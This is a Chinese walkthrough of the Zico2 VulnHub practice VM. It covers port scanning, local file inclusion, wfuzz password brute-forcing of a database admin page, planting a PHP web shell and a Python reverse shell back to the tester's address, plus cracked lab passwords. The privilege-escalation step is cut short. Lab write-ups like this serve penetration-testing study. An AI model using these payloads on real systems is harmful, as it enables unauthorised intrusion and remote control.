标签:tools page shel version key too running pos echo
下载链接:
Download this VM here: https://download.vulnhub.com/zico/zico2.ova
端口扫描:
╰─ nmap -p1-65535 -sV -sC -A 10.10.202.150
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-27 15:54 CST
Nmap scan report for 10.10.202.150
Host is up (0.00080s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 68:60:de:c2:2b:c6:16:d8:5b:88:be:e3:cc:a1:25:75 (DSA)
| 2048 50:db:75:ba:11:2f:43:c9:ab:14:40:6d:7f:a1:ee:e3 (RSA)
|_ 256 11:5d:55:29:8a:77:d8:08:b4:00:9b:a3:61:93:fe:e5 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Zico‘s Shop
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100024 1 36609/udp status
|_ 100024 1 38486/tcp status
38486/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:8F:DA:16 (VMware)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
访问HTTP
http://10.10.202.150
http://10.10.202.150/view.php?page=tools.html
浏览到这种界面,尝试本地文件包含试试
http://10.10.202.150/view.php?page=../../.././etc/passwd

既然是HTTP,进行目录爆破下看看有没有其他web入口,尝试包含一些敏感文件来
╰─ dirb http://10.10.202.150/
---- Scanning URL: http://10.10.202.150/ ----
+ http://10.10.202.150/cgi-bin/ (CODE:403|SIZE:289)
==> DIRECTORY: http://10.10.202.150/css/
==> DIRECTORY: http://10.10.202.150/dbadmin/
==> DIRECTORY: http://10.10.202.150/img/
+ http://10.10.202.150/index (CODE:200|SIZE:7970)
+ http://10.10.202.150/index.html (CODE:200|SIZE:7970)
==> DIRECTORY: http://10.10.202.150/js/
+ http://10.10.202.150/LICENSE (CODE:200|SIZE:1094)
+ http://10.10.202.150/package (CODE:200|SIZE:789)
+ http://10.10.202.150/server-status (CODE:403|SIZE:294)
+ http://10.10.202.150/tools (CODE:200|SIZE:8355)
==> DIRECTORY: http://10.10.202.150/vendor/
+ http://10.10.202.150/view (CODE:200|SIZE:0)

经过访问,http://10.10.202.150/dbadmin/ 为SQL后台管理,尝试HTTP爆破,这里使用WFUZZ 大神器
╰─ wfuzz -c -z file,/opt/SecLists/Passwords/Common-Credentials/10k-most-common.txt --hs "Incorrect password." -d "password=FUZZ&login=Log+In&proc_login=true" http://10.10.202.150/dbadmin/test_db.php
顺利登陆后台,我们尝试写webshell试试
创建一个库:
/usr/databases/usrdatabasesshell.php
创建一个表:shell
CREATE TABLE shell (column1 field Integer)
insert into shell values (‘<?php echo system($_GET[‘cmd‘]); ?>‘)

看起来已经创建完成,我们尝试通过文件包含来进行访问下:
http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=id


顺利执行,我们进行shell反弹
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
http://10.10.202.150/view.php?page=../../usr/databases/usrdatabasesshell.php&cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.202.146",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);‘

尝试去寻找下这两个账户的密码

root 653F4B285089453FE00E2AAFAC573414 34kroot34
zico 96781A607F4E9F5F423AC01F0DAB0EBD zico2215@
尝试切换都失败
最后在wp-config.php 找到zico的密码

sWfCsfJSPV9H3AmQzw8

登录成功,尝试提权操作
touch test

完!
Hack the Zico2 VM (CTF Challenge)
标签:tools page shel version key too running pos echo
原文地址:https://www.cnblogs.com/hack404/p/11419938.html